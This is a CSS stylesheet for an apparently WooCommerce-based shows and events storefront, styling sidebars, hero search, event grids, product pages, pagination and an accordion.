.b-box-aside .widget .atrribute-group h4 a {
  display: block;
  color: #8BC5E4;
  position: relative;
  text-transform: uppercase;
}
.b-box-aside .widget .atrribute-group h4 a i {
  font-size: 10px;
  position: absolute;
  left: 5px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
}
.b-box-aside .widget .atrribute-group h4 a[aria-expanded=true] i {
  -webkit-transform: translateY(-50%) rotate(180deg);
  transform: translateY(-50%) rotate(180deg);
}
.b-box-aside .widget .atrribute-group .term-group {
  margin-bottom: 20px;
}
.b-box-aside .widget .atrribute-group .term-group li {
  margin-bottom: 5px;
}
.b-box-aside .widget .atrribute-group .term-group label {
  font-size: 1.35rem;
}
.b-box-aside .widget .atrribute-group .term-group [type=checkbox] + label:before, .b-box-aside .widget .atrribute-group .term-group [type=checkbox] + label:after {
  width: 13px;
  height: 13px;
  border-color: #8BC5E4;
  TOP: 2px;
}
.b-box-aside .widget .atrribute-group .term-group [type=checkbox]:not(:checked) + label:before, .b-box-aside .widget .atrribute-group .term-group [type=checkbox]:not(:checked) + label:after {
  background: none;
}

@media (min-width: 768px) {
  .s-content__sidebar {
    z-index: 0;
    padding: 7rem 0 7rem 5rem;
  }
  .s-content__sidebar:before {
    content: "";
    position: absolute;
    z-index: -1;
    width: calc(100% + 39rem);
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    box-shadow: -2px 0 52px -12px rgba(0, 0, 0, 0.18);
  }
  .s-content__sidebar.p-left {
    padding-left: 0;
    padding-right: 5rem;
  }
  .s-content__sidebar.p-left:before {
    left: -39rem;
    background-color: #F5F5F5;
    box-shadow: 2px 0 52px -12px rgba(0, 0, 0, 0.18);
  }
}
@media (max-width: 767.98px) {
  .s-content__sidebar {
    padding-right: 0;
    padding-left: 0;
  }
  aside.sidebar-offcanvas > .widget:first-child {
    padding-top: 20px;
  }
}
@media (min-width: 992px) {
  [dir=ltr] .offset-lg-1 {
    margin-right: 8.33333%;
    margin-left: auto;
  }
}

@media (max-width: 575.98px) {
  .col-xs-12 + .col-xs-12 {
    padding-top: 3rem;
  }
}
.section.m-bordered, section.m-bordered {
  position: relative;
}
@media screen and (max-width: 1200px) {
  .section.m-bordered:before, section.m-bordered:before {
    display: none;
  }
}
.section.quote, section.quote {
  padding: 2.5rem 0 3rem;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.06);
  z-index: 11;
}
.section.quote h1, section.quote h1 {
  font-size: 4.5rem;
  line-height: 1.1;
  margin-bottom: 0;
}
@media (max-width: 767.98px) {
  .section.quote h1, section.quote h1 {
    font-size: 3.6rem;
  }
}

.s-hero {
  overflow: hidden;
  border-bottom: 5px solid #DD614A;
}
.s-hero .search-bar {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.s-hero .search-bar__header {
  margin-bottom: 4rem;
}
.s-hero .search-bar h1 {
  font-size: 4rem;
  color: #fff;
  text-align: center;
  margin: 1rem;
}
.s-hero .search-bar form {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.41);
  border-radius: 30em;
}
.s-hero .search-bar form input[type=text] {
  flex-grow: 1;
  height: 6rem;
  margin-bottom: 0;
  padding: 0 3rem 0;
  border: 0;
  background-color: rgba(255, 255, 255, 0.85);
  border-radius: 0 30em 30em 0;
}
.s-hero .search-bar form .btn-search {
  background-color: #53AF66;
  font-size: 2rem;
  width: 18.5rem;
  height: 6rem;
  border-radius: 30em 0 0 30em;
}
.s-hero .search-bar.transparent {
  margin-top: 5rem;
}
.s-hero .search-bar-wrp {
  max-width: 28rem;
  margin-right: auto;
}
@media (min-width: 768px) {
  .s-hero {
    height: 590px;
  }
}
@media (max-width: 991.98px) {
  .s-hero > .row .slick-slide img {
    max-width: 480px;
  }
  #uni-toolbar:not(.uni-toolbar-disabled) #style_selector .style-toggle {top:150px !important;}
}

@media (min-width: 576px) {
  .s-shows .row-grid {
    display: grid;
    grid-gap: 15px;
    grid-template-columns: repeat(2, 1fr);
  }
  .s-shows .row-grid .grid-box {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .s-shows .row-grid {
    grid-template-columns: repeat(4, 1fr);
  }
  .s-shows .row-grid .grid-box .s-shows_box__title {
    margin-bottom: 0;
    font-size: 1.8rem;
  }
  .s-shows .row-grid .grid-box .s-shows_box__body {
    width: auto;
  }
  .s-shows .row-grid .grid-box .s-shows_box__pic img {
    width: auto;
  }
  .s-shows .row-grid .grid-box:nth-child(2) {
    grid-area: 1/2/3/3;
  }
  .s-shows .row-grid .grid-box .s-shows_box.box-2 .s-shows_box__pic {
    padding-bottom: calc(150% + 15px);
  }
  .s-shows .row-grid .grid-box .s-shows_box.box-2 .s-shows_box__pic img {
    height: 100%;
  }
  .s-shows .row-grid .grid-box .s-shows_box.box-2 .s-shows_box__body {
    background-color: transparent;
    bottom: auto;
    top: 50%;
    left: 50%;
    right: auto;
    width: 100%;
    align-items: center !important;
    flex-direction: column;
    transform: translate(-50%, -50%);
  }
  .s-shows .row-grid .grid-box .s-shows_box.box-2 .s-shows_box__body span {
    display: block;
  }
  .s-shows .row-grid .grid-box .s-shows_box.box-2 .s-shows_box__body .s-shows_box__title {
    text-align: center;
    color: #fff;
  }
  .s-shows .row-grid .grid-box .s-shows_box.box-2 .s-shows_box__body .s-shows_box__title strong {
    font-size: 2rem;
  }
  .s-shows .row-grid .grid-box .s-shows_box.box-2 .s-shows_box__body .s-shows_box__title span {
    margin-left: 0;
  }
  .s-shows .row-grid .grid-box .s-shows_box.box-2 .s-shows_box__body, .s-shows .row-grid .grid-box .s-shows_box.box-2 .s-shows_box__body .date {
    color: #fff;
    margin-top: 10px;
  }
  .s-shows .row-grid .grid-box .s-shows_box.box-4 .s-shows_box__pic {
    transform: scale(1.1);
    transform-origin: right bottom;
  }
  .s-shows .row-grid .grid-box .s-shows_box.box-5 .s-shows_box__pic {
    transform: scaleX(1.1);
    transform-origin: left top;
    position: relative;
    padding-bottom: 75%;
  }
  .s-shows .row-grid .grid-box .s-shows_box.box-5 .s-shows_box__pic img {
    position: absolute;
    left: 0;
  }
  .s-shows .row-grid .grid-box .s-shows_box.box-6 .s-shows_box__pic {
    transform: scale(0.9, 1.1);
    transform-origin: right top;
    position: relative;
  }
  .s-shows .row-grid .grid-box .s-shows_box.box-6 .s-shows_box__pic img {
    transform: scale(1.1, 0.91);
    transform-origin: right top;
    width: 100%;
  }
  .s-shows .row-grid .grid-box .s-shows_box.box-6 .s-shows_box__body {
    bottom: 0;
  }
  .s-shows .row-grid .grid-box .s-shows_box.box-7 .s-shows_box__pic {
    margin-right: -10%;
  }
}
.s-shows .grid-box {
  position: relative;
  margin-bottom: 2.5rem;
}
.s-shows .grid-box .s-shows_box__pic {
  position: relative;
  overflow: hidden;
  height: 0;
  padding-bottom: 75%;
}
.s-shows .grid-box .s-shows_box__pic img {
  width: 100%;
}

.s-categories {
  padding: 10rem 0;
}
.s-categories:before {
  content: "";
  position: absolute;
  top: 0;
  right: 10rem;
  width: 0;
  height: 0;
  border-left: 80px solid rgba(0, 0, 0, 0);
  border-right: 110px solid rgba(0, 0, 0, 0);
  border-top: 40px solid #fff;
}
.s-categories .b-tabs-list {
  border-bottom: 0;
}
.s-categories .b-tabs-list > li {
  flex: 1;
  border-bottom: 0.5px solid #f5f5f5;
  padding-bottom: 1.5rem;
}
.s-categories .b-tabs-list > li > a {
  background-color: transparent;
  color: #fff;
  font-size: 2.2rem;
  font-weight: 500;
  text-align: center;
}
.s-categories .b-tabs-list > li:hover > a {
  background-color: transparent;
  color: #53AF66;
}
.s-categories .b-tabs-list > li.is-active {
  border-bottom: 0;
  position: relative;
}
.s-categories .b-tabs-list > li.is-active > a {
  background-color: transparent;
}
.s-categories .b-tabs-list > li.is-active > a:after {
  content: "";
  position: absolute;
  top: calc(100% - 1px);
  right: 0;
  width: 100%;
  height: 2.5rem;
  background: url("../img/svgs/line-arrow.svg") no-repeat center top;
  background-size: 100% auto;
}
.s-categories .subcategories-list > div {
  margin-bottom: 2rem;
}
.s-categories .subcategories-list__item {
  border: 1px solid #53AF66;
  transform: skewX(-15deg);
}
.s-categories .subcategories-list__item h3 {
  font-size: 1.8rem;
  margin-bottom: 0;
}
.s-categories .subcategories-list__item a {
  display: block;
  padding: 1rem;
  transform: skewX(15deg);
  text-align: center;
  color: #fff;
}

.s-tagline .tagline {
  font-family: "Shadows Into Light", serif;
  font-size: 9rem;
  color: #53AF66;
}

span.instagram {
  display: inline-block;
  width: 3.5rem;
  height: 3.5rem;
  border-radius: 50%;
  margin-left: 1.5rem;
  text-align: center;
  line-height: 3.5rem;
  background-image: linear-gradient(205deg, #4F5BD5 0%, #962FBF 25%, #D62976 49%, #FA7E1E 73%, #FEDA75 100%);
}
span.instagram i {
  color: #fff;
}

.s-events .s-shows_box {
  height: auto;
}
.s-events .s-shows_box__pic {
  position: relative;
  overflow: visible;
}
.s-events .s-shows_box__pic img {
  position: relative;
  width: 100%;
}
.s-events .s-shows_box__pic:before {
  content: "";
  position: absolute;
}
.s-events .s-shows_box .s-shows_box__body, .s-events .s-shows_box h3, .s-events .s-shows_box .date {
  color: #fff;
}
.s-events .s-shows_box__title {
  font-size: 1.8rem;
  margin-bottom: 0;
}
.s-events .s-shows_box__body {
  background-color: rgba(83, 175, 102, 0.9);
}
.s-events .s-shows_box.box-1 .s-shows_box__pic:before {
  background-color: #81C282;
  width: 90%;
  height: 90%;
  bottom: -2rem;
  left: -1.5rem;
}
.s-events .s-shows_box.box-1 .s-shows_box__body {
  background-color: rgba(83, 175, 102, 0.9);
}
.s-events .s-shows_box.box-2 {
  text-align: center;
}
.s-events .s-shows_box.box-2 .s-shows_box__pic {
  display: inline-block;
}
.s-events .s-shows_box.box-2 .s-shows_box__pic:before {
  background-color: #DD614A;
  width: 105%;
  height: 70%;
  bottom: -5rem;
  left: 50%;
  transform: translateX(calc(-50% - 30px));
}
.s-events .s-shows_box.box-2 .s-shows_box__body {
  padding: 1rem;
  bottom: auto;
  top: 100%;
  left: 50%;
  right: auto;
  background-color: transparent;
  transform: translateX(calc(-50% - 30px));
  width: 70%;
}
.s-events .s-shows_box.box-3 {
  margin-top: 2.5rem;
}
.s-events .s-shows_box.box-3 .s-shows_box__pic:before {
  background-color: #1B1D21;
  width: 85%;
  height: 100%;
  bottom: -6rem;
  right: -20px;
}
.s-events .s-shows_box.box-3 .s-shows_box__body {
  padding: 2.4rem 0 1.4rem 6rem;
  bottom: auto;
  top: 100%;
  right: 0;
  background-color: transparent;
}
@media (min-width: 576px) {
  .s-events .s-shows_box.box-1 {
    margin-top: 2.5rem;
  }
  .s-events .s-shows_box.box-1 .s-shows_box__body {
    padding: 1.4rem;
    width: 75%;
    right: calc(10% + 1.5rem);
  }
  .s-events .s-shows_box.box-2:before {
    width: 300px;
    bottom: -6rem;
  }
  .s-events .s-shows_box.box-3 {
    position: relative;
    left: -40px;
  }
}
@media (max-width: 767.98px) {
  .s-events .s-shows_box {
    margin-bottom: 50px;
    position: relative;
  }
}
@media (min-width: 576px) {
  .s-events {
    margin-bottom: 8rem;
  }
}

.read-more {
  display: inline-block;
  color: #582998;
  font-weight: 500;
}
.read-more i {
  margin-right: 1.2rem;
  font-size: 70%;
}
.read-more.m-large {
  font-size: 2.2rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.read-more.m-large i {
  font-size: 80%;
}
.read-more:hover {
  color: #53AF66;
  border-right-color: #53AF66;
}

.b-page-nav__link {
  font-size: 1rem;
  display: inline-block;
  text-align: center;
  color: #2c2f34;
  background: #f4f7f9;
  padding: 1rem;
}

.s-content__sidebar {
  position: relative;
}

.b-post-list .b-post {
  margin-bottom: 3rem;
  display: flex;
  flex-wrap: wrap;
  background-color: #fff;
  font-size: 1.7rem;
}
.b-post-list .b-post__pic {
  flex: 0 0 20%;
  max-width: 20%;
  overflow: hidden;
  position: relative;
}
.b-post-list .b-post__pic img {
  width: 100%;
  height: auto;
}
.b-post-list .b-post__pic span.date {
  position: absolute;
  height: 3.2rem;
  top: 20px;
  left: 0;
  padding: 5px 8px;
  font-size: 100%;
  font-weight: 700;
  color: #fff;
}
.b-post-list .b-post__pic span.date:after {
  content: "";
  position: absolute;
  top: 0;
  left: 100%;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 3.2rem 1rem 0 0;
}
.b-post-list .b-post__body {
  display: flex;
  flex-direction: column;
  flex: 0 0 80%;
  max-width: 80%;
  padding: 2rem;
  color: #2A2D34;
}
.b-post-list .b-post__footer {
  padding-top: 1.5rem;
}
.b-post-list .b-post__title {
  font-size: 2rem;
  line-height: 1.55;
  font-weight: 600;
  margin-bottom: 0.8rem;
  display: inline-block;
  line-height: 1.3;
}
.b-post-list .b-post__title a {
  color: #2A2D34;
  transition: all 0.3s;
}
.b-post-list .b-post__title a:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  transform: scaleX(0);
  transform-origin: right bottom;
  transition: all 0.8s;
}
.b-post-list .b-post__title:hover a {
  color: #272041;
}
.b-post-list .b-post__title:hover a:after {
  transform: scaleX(1);
}
.b-post-list .b-post__txt {
  font-size: 1.7rem;
  color: #2A2D34;
}
.b-post-list .b-post__txt p {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 100%;
  line-height: 1.35;
}
.b-post-list .b-post__link {
  font-size: 1.7rem;
  color: #33abd3;
  letter-spacing: 1.62px;
  display: inline-block;
  padding-top: 0.75rem;
  border-top: 1px solid currentColor;
}
.b-post-list .b-post__link:hover {
  color: #53AF66;
}
.b-post-list .b-post.mini-box {
  margin-bottom: 2rem;
}
.b-post-list .b-post.mini-box .b-post__body {
  padding-top: 1rem;
}
.b-post-list .b-box-news {
  border-bottom: 0.5px solid #2A2D34;
  padding-bottom: 2rem;
}
.b-post-list .b-box-news__title {
  font-size: 1.9rem;
  font-weight: 600;
  margin: 1rem 0;
}
.b-post-list .b-box-news__txt p {
  font-size: 1.6rem;
  line-height: 1.5;
}
.b-post-list .b-box-news__link {
  margin-top: 2rem;
  font-size: 1.7rem;
}

.categories-list > div {
  margin-bottom: 3rem;
}
.categories-list > div:nth-child(8n+1) .b-cat-product:after, .categories-list > div:nth-child(8n+3) .b-cat-product:after, .categories-list > div:nth-child(8n+6) .b-cat-product:after, .categories-list > div:nth-child(8n+8) .b-cat-product:after {
  background-color: #53AF66;
}
.categories-list .b-cat-product {
  text-align: center;
  position: relative;
  overflow: hidden;
  height: 100%;
  z-index: 0;
}
.categories-list .b-cat-product::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: -15px;
  width: 180%;
  height: 65%;
  z-index: -1;
  transform: rotate(335deg);
  background: #2A2D34;
}
.categories-list .b-cat-product__pic {
  padding: 10px 10px 4px;
  width: 90%;
  margin: auto;
  background: rgba(255, 255, 255, 0.9);
}
.categories-list .b-cat-product__pic img {
  width: auto;
  max-width: 100%;
}
.categories-list .b-cat-product h2 {
  font-size: 1.7rem;
  font-weight: 600;
  margin: 0;
  padding: 8px 10px;
  position: relative;
}
.categories-list .b-cat-product h2 a {
  color: #fff;
}

.woocommerce-result-count {
  margin: 2.5rem 0;
}

.pagination {
  align-items: flex-end;
  padding: 2.5rem 0;
}
.pagination .page-numbers:not(.dots) {
  margin: 0 3px;
  min-width: 35px;
  height: 35px;
  display: inline-block;
  text-align: center;
  line-height: 35px;
  line-height: 35px;
  background: #fff;
  padding: 0 10px;
}
.pagination .page-numbers:not(.dots):hover, .pagination .page-numbers:not(.dots).current {
  background-color: #272041;
  color: #fff;
}
.pagination .page-numbers:not(.dots).next, .pagination .page-numbers:not(.dots).prev {
  background-color: transparent;
  color: #53AF66;
  -webkit-text-stroke: 1px;
  font-size: 70%;
}
.pagination .page-numbers.dots {
  margin: 0 10px;
}
.pagination a {
  color: #2A2D34;
  line-height: 26px;
  font-weight: 400;
  transition: all 0.3s;
}
.pagination a:hover {
  text-decoration: none;
}

.single .b-single-post {
  position: relative;
}
.single .b-single-post .b-post__header {
  margin-bottom: 3rem;
}
.single .b-single-post .b-post__header-title {
  font-size: 3rem;
  font-weight: 700;
}
.single .b-single-post .b-post__body {
  color: #2A2D34;
}
.single .b-single-post .b-post__body, .single .b-single-post .b-post__body p {
  font-size: 1.7rem;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .single .b-single-post {
    padding-left: 6rem;
  }
  .single .b-post__header {
    padding-left: 12rem;
    margin-top: 0;
  }
  .single .b-post__header-title {
    color: #53AF66;
  }
  .single .b-post__header-date {
    top: 30px;
  }
}
@media (max-width: 1199.98px) {
  .single .b-post__body p {
    font-size: 1.85rem;
  }
}

.post-pagination {
  margin-top: 5rem;
}
.post-pagination a {
  font-size: 2rem;
  color: #2A2D34;
  display: block;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.post-pagination a strong {
  display: block;
  font-weight: 700;
  margin-bottom: 1.5rem;
  color: #53AF66;
}
.post-pagination a strong i {
  font-size: 1.3rem;
}
.post-pagination .previous-post-link a {
  padding-right: 2rem;
  border-right: 1px solid #DD614A;
}
.post-pagination .previous-post-link a strong i {
  margin-left: 6px;
}
@media (min-width: 576px) {
  .post-pagination .previous-post-link + div.next-post-link {
    margin-right: 0;
  }
}
.post-pagination .next-post-link {
  text-align: left;
}
@media (min-width: 576px) {
  .post-pagination .next-post-link {
    margin-right: 50%;
  }
}
.post-pagination .next-post-link a {
  padding-left: 2rem;
  border-left: 1px solid #DD614A;
}
.post-pagination .next-post-link a strong i {
  margin-right: 6px;
}

@media (max-width: 767.98px) {
  .woocommerce-result-count {
    margin-top: 1rem;
  }
  .product-list {
    padding-left: 0;
    padding-right: 0;
  }
  .product-list > .row {
    margin: 0 -8px;
  }
  .product-list > .row > [class^=col-] {
    padding: 0 8px;
  }
}
.s-shows .container {
  position: relative;
  z-index: 1;
}
@media (min-width: 1200px) {
  .s-shows .row > .col-20 {
    flex: 0 0 20%;
    max-width: 20%;
  }
}
.s-shows_box {
  height: 100%;
}
.s-shows_box__pic {
  overflow: hidden;
  display: block;
}
.s-shows_box__pic a {
  display: block;
}
.s-shows_box__pic img {
  display: block;
  transition: transform 0.8s ease-in-out;
  position: absolute;
}
.s-shows_box__body {
  position: absolute;
  bottom: 20px;
  right: 15px;
  width: calc(100% - 30px);
  max-width: calc(100% - 30px);
  padding: 1rem 1.2rem;
  background-color: rgba(255, 255, 255, 0.85);
  transform: translateY(0);
  transition: transform 0.7s, background-color 0.5s;
}
.s-shows_box__body a {
  color: #2A2D34;
  transition: color 0.5s;
}
.s-shows_box__title strong {
  font-weight: 700;
  margin-left: 1rem;
}
.s-shows_box__title span {
  margin-left: 1rem;
}
.s-shows_box .date {
  font-size: 1.5rem;
  color: #53AF66;
}
.s-shows_box:hover .s-shows_box__pic img {
  transform: scale(1.1);
}
.s-shows_box:hover .s-shows_box__body {
  background-color: #fff;
  transform: translateY(-10px);
}
@media (max-width: 1199.98px) {
  body.home .s-shows {
    background-size: 70px;
  }
}

.b-box-product {
  margin-right: auto;
  margin-left: auto;
  position: relative;
  margin-bottom: 3rem;
  display: flex;
}
.b-box-product .onsale {
  position: absolute;
  top: 20px;
  left: 20px;
  background: #c97d31;
  padding: 2px 10px;
  color: #fff;
  font-size: 14px;
}
.b-box-product__date {
  width: 12rem;
  background-color: #2A2D34;
  color: #fff;
  padding: 1rem 1.5rem;
  font-size: 1.4rem;
}
.b-box-product__date .date {
  font-weight: 700;
  font-size: 1.6rem;
}
.b-box-product .woocommerce-loop-product__title {
  font-size: 2rem;
  font-weight: 700;
  margin-bottom: 0;
  color: #53AF66;
}
.b-box-product .woocommerce-loop-product__title:hover {
  color: #2A2D34;
}
.b-box-product__body {
  overflow: hidden;
  flex: 1;
  background-color: #fff;
  padding: 1.5rem 2.5rem;
}
.b-box-product .price {
  height: 5rem;
  padding: 0 0.75rem;
  line-height: 5rem;
  text-align: center;
  background-color: #fff;
  font-size: 1.75rem;
}
.b-box-product .price del {
  font-size: 75%;
  color: rgba(42, 45, 52, 0.5);
}
.b-box-product .price ins {
  text-decoration: none;
}
.b-box-product .add_to_cart_button, .b-box-product .button {
  background-color: #582998;
  box-shadow: none;
  min-width: 120px;
  text-align: center;
  border-radius: 30em;
  letter-spacing: 0;
  white-space: nowrap;
  flex: 1;
  padding: 1.1rem 1rem;
  font-size: 1.5rem;
  font-weight: 500;
}
.b-box-product .add_to_cart_button:before, .b-box-product .add_to_cart_button:after, .b-box-product .button:before, .b-box-product .button:after {
  right: 100%;
  left: auto;
}
.b-box-product .add_to_cart_button:before, .b-box-product .button:before {
  background-color: #582998;
}
.b-box-product .add_to_cart_button:after, .b-box-product .button:after {
  border-width: 0 10px 10px 0;
  border-color: rgba(0, 0, 0, 0) #582998 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.b-box-product .added_to_cart {
  position: absolute;
  width: 100%;
  height: 35px;
  line-height: 30px;
  bottom: 0;
  border-radius: 0 0 12px 12px;
  font-size: 1.8rem;
  padding: 0.4rem 1rem;
  background-color: #53AF66;
  color: #fff;
}
.b-box-product:hover .b-box-product__overlay {
  opacity: 1;
  visibility: visible;
}
@media (max-width: 767.98px) {
  .b-box-product__pic img {
    max-width: 100%;
    height: auto;
  }
}

.s-shop__categories .b-cat-product {
  position: relative;
  overflow: hidden;
  margin: 15px 0;
}
.s-shop__categories .b-cat-product img {
  transition: all 0.6s;
}
.s-shop__categories .b-cat-product:before, .s-shop__categories .b-cat-product:after {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  border-style: solid;
  z-index: 11;
}
.s-shop__categories .b-cat-product:before {
  top: 0;
  right: 0;
  border-width: 0 15px 15px 0;
  border-color: transparent #fff transparent transparent;
}
.s-shop__categories .b-cat-product:after {
  bottom: 0;
  left: 0;
  border-width: 25px 0 0 25px;
  border-color: transparent transparent transparent #fff;
}
.product-list .s-shop__categories .b-cat-product:before {
  border-right-color: #F2f2f2;
}
.product-list .s-shop__categories .b-cat-product:after {
  border-left-color: #F2f2f2;
}

.s-shop__categories .b-cat-product__title {
  position: absolute;
  right: 0;
  bottom: 3rem;
  font-size: 2.6rem;
  font-weight: normal;
  min-width: 50%;
  max-width: 75%;
}
.s-shop__categories .b-cat-product__title a {
  display: block;
  color: #fff;
  padding: 0.5rem 3rem;
  background-color: rgba(88, 41, 152, 0.8);
  font-family: "Shadows Into Light", serif;
  transition: background-color 0.3s;
}
.s-shop__categories .b-cat-product__title a:before {
  content: "";
  position: absolute;
  height: 0;
  width: 0;
  bottom: 0;
  right: 100%;
  border-style: solid;
  border-width: 0 20px 20px 0;
  border-color: transparent rgba(88, 41, 152, 0.8) transparent transparent;
  transition: border-right-color 0.3s;
}
.s-shop__categories .b-cat-product__title a:after {
  content: "";
  position: absolute;
  height: calc(100% - 20px);
  width: 20px;
  top: 0;
  right: 100%;
  background-color: rgba(88, 41, 152, 0.8);
  transition: background-color 0.3s;
}
.s-shop__categories .b-cat-product:hover img {
  transform: scale(1.1);
}
.s-shop__categories .b-cat-product:hover .b-box-category__title a, .s-shop__categories .b-cat-product:hover .b-box-category__title a:after {
  background-color: #582998;
}
.s-shop__categories .b-cat-product:hover .b-box-category__title a:before {
  border-right-color: #582998;
}

.single-product .s-heading .event-date {
  font-size: 2rem;
  margin-top: 2rem;
}
.single-product .s-heading .event-location {
  position: relative;
  z-index: 0;
  padding: 2.5rem 7.5rem 2.5rem 3.5rem;
}
.single-product .s-heading .event-location .icon-location {
  font-size: 40px;
  position: absolute;
  margin-top: 2px;
  right: 2.5rem;
}
.single-product .s-heading .event-location a {
  margin-top: 0.7rem;
  color: #17BC36;
}
.single-product .s-heading .event-location:before {
  content: "";
  background-color: rgba(25, 75, 37, 0.6);
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
  transform: skewX(-10deg);
}
@media (max-width: 767.98px) {
  .single-product .s-heading .event-date {
    margin-top: 1rem;
  }
  .single-product .s-heading .event-location {
    margin-top: 2rem;
  }
  .single-product .s-heading .event-location .icon-location {
    font-size: 30px;
  }
  .single-product .s-content__sidebar {
    padding-top: 30px;
  }
}

.s-product {
  padding-top: 3rem;
}
.s-product .woocommerce-notices-wrapper {
  padding: 0 0 2rem;
}
.s-product-row {
  padding-top: 2rem;
}
.s-product-row .product .summary {
  color: #2c2f34;
}
.s-product-row .product .summary p {
  font-size: 1.8rem;
  color: #2c2f34;
}
.s-product-row .product .summary p a {
  color: #53AF66;
}
.s-product-row .product .summary p a:hover {
  text-decoration: underline;
}
.s-product-row .product .summary .product_title, .s-product-row .product .summary .entry-title {
  font-size: 3.6rem;
  font-weight: 700;
  margin-bottom: 0.5rem;
}
.s-product-row .product .summary .price {
  font-size: 2.6rem;
  color: #53AF66;
  display: block;
}
.s-product-row .product .summary .price ins {
  text-decoration: none;
  margin-right: 1rem;
}
.s-product-row .product .summary .price del {
  color: rgba(42, 45, 52, 0.5);
}
.s-product-row .product .variations_title {
  font-weight: 500;
  font-size: 2.2rem;
}
.s-product-row .product .variations {
  margin-bottom: 3.5rem;
  width: 100%;
}
.s-product-row .product .variations tbody > tr {
  background-color: #fff;
  margin-bottom: 1.2rem;
  display: flex;
  position: relative;
  padding-left: 3.5rem;
}
.s-product-row .product .variations tbody > tr:before, .s-product-row .product .variations tbody > tr:after {
  content: "";
  position: absolute;
  top: 0;
  width: 2px;
  height: 100%;
  background-color: #F2f2f2;
}
.s-product-row .product .variations tbody > tr:before {
  right: 5px;
}
.s-product-row .product .variations tbody > tr:after {
  right: 12px;
}
.s-product-row .product .variations tbody > tr > th {
  text-align: start;
  border-left: 2px solid #F2f2f2;
  padding: 2rem 3rem;
  width: 100%;
}
.s-product-row .product .variations tbody > tr > td {
  padding: 2rem 2rem 1.8rem 0;
}
.s-product-row .product .variations tbody > tr > td:nth-of-type(2) {
  padding-right: 2.2rem;
  padding-left: 2.2rem;
}
.s-product-row .product .variations tbody > tr .stock-alert {
  text-align: center;
  font-size: 1.6rem;
  color: #582998;
  margin-bottom: 1rem;
}
.s-product-row .product .variations tbody > tr img {
  position: absolute;
}
.s-product-row .product .variations tbody > tr h3.attr, .s-product-row .product .variations tbody > tr h2.attr {
  font-size: 2rem;
  font-weight: 700;
  color: #53AF66;
  margin-bottom: 0.75rem;
}
.s-product-row .product .variations tbody > tr h3.attr + p, .s-product-row .product .variations tbody > tr h2.attr + p {
  font-size: 1.8rem;
}
.s-product-row .product .variations .price {
  color: #1B1D21;
  font-size: 17px;
  font-weight: 500;
  text-align: center;
}
.s-product-row .product .variations .single_add_to_cart_button {
  background-color: #582998;
  font-weight: 600;
  font-size: 1.5rem;
  min-width: 90px;
  margin-top: 1.1rem;
}
.s-product-row .product .variations .label {
  display: none;
  margin-bottom: 1rem;
}
.s-product-row .product .quantity {
  display: inline-block;
}
.s-product-row .product .quantity label {
  display: none;
}
.s-product-row .product .quantity .qty {
  background-color: transparent;
  text-align: center;
  width: 6.5rem;
  height: 100%;
  font-size: 3rem;
  color: #2A2D34;
  margin-bottom: 0;
  border: 2px solid #53AF66;
}
.s-product-row .product .button {
  border: 0;
  background-color: #53AF66;
  font-weight: 500;
  min-width: 0;
}
.s-product-row .product .button:before {
  background-color: #53AF66;
}
.s-product-row .product .button:after {
  border-left-color: #53AF66;
}
.s-product-row .product .single_variation_wrap .screen-reader-text {
  display: none;
}
.s-product-row .product .single_variation_wrap .woocommerce-variation-add-to-cart, .s-product-row .product .single_variation_wrap .variations_button {
  display: flex;
  flex-wrap: wrap;
}
.s-product-row .product .single_variation_wrap .woocommerce-variation-add-to-cart input, .s-product-row .product .single_variation_wrap .variations_button input {
  flex: auto;
  margin-bottom: 0;
  height: 100%;
}
.s-product-row .product .button {
  font-size: 2.4rem;
}
.s-product .woocommerce-tabs, .s-product .wc-tabs-wrapper {
  flex: 0 0 100%;
}
@media (max-width: 767.98px) {
  .s-product .product .woocommerce-product-gallery, .s-product .product .summary {
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
  }
  .s-product .product .summary {
    padding-left: 0;
  }
}

.img-zoom-lens {
  position: absolute;
  border: 1px solid #d4d4d4;
  /*set the size of the lens:*/
  width: 40px;
  height: 40px;
}

.woocommerce-product-details__short-description {
  margin-bottom: 3.5rem;
}

.single-product div.product form.cart .quantity {
  margin-left: 0.875em;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

#imagemodal {
  position: fixed;
  top: 0px;
  background: #fff;
  z-index: 1111;
  padding: 10px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
}

.accordion {
  border: none;
}
.accordion .card {
  border-radius: 0;
  border: none;
  border-bottom: 1px solid #A7A5A0;
}
.accordion .card .card-header {
  position: relative;
  border-radius: 0;
  padding: 2rem 0;
  background: none;
  border: none;
}
.accordion .card .card-header h3 {
  margin-bottom: 0;
}
.accordion .card .card-header a {
  display: block;
  color: #151217;
  font-size: 2.4rem;
  font-weight: 200;
  text-decoration: none;
}
.accordion .card .card-header a i {
  float: left;
  padding: 10px;
}
.accordion .card .card-header a:hover, .accordion .card .card-header a:not(.collapsed) {
  color: #53AF66;
}
